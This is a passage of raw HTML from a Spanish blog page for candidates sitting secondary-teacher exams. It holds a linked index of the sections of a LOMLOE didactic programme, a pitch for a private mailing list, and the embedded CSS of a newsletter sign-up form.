red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la programación didáctica\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E1. Introducción\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003E\u003Cspan\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EJustificación\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003E- Contexto\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/legislacion-oposiciones-secundaria.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Marco normativo\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003E2. Competencias clave LOMLOE\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003E- Novedades Competencias en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer 